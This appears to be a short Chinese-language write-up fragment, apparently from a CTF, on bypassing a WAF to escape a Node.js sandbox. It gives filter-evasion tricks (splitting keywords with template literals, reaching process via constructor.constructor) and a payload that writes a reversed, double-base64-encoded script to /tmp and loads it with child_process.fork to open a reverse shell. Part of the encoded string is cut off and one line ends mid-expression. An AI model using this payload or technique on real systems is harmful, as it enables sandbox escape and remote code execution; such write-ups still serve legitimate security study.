 把过滤掉的关键字都换成这种模板文字，process可以用下面方法
(`${`${`child_proces`}s`}`)
.execSync转成[`${`${`exe`}cSync`}`]
但是中括号 [ ]被waf了，所以想到child_process下面有5个函数，只剩下fork函数了
那么思路就是在上面payload基础上，通过fs进行文件写文件，然后用fork进行加载
为了逃逸waf，可以逆序内容，然后再反序过来，写入文件后再调用fork加载达到反弹shell
由于过滤了 + ，所以 base64 编码后有 + 号的要再编码一次
为了引号优先级不冲突， content 赋值要用 反引号括起来，const content=` 内容 `
payload:
1 throw new Proxy({}, {
2     get: function(){
3         const content = `;)"'}i-,hsab{|}d-,46esab{|}d-,46esab{|}9UkaKtSQEl0MNpXT4hTeN
4         const reversedContent = content.split('').reverse().join('');
5         const c = arguments.callee.caller;
6         const p = (c.constructor.constructor(`${`${`return proces`}s`}`))();
7         p.mainModule.require('fs').writeFileSync('/tmp/test1.js', reversedContent);
8         return p.mainModule.require(`${`${`child_proces`}s`}`).fork('/tmp/test1.js').
9     }
10 })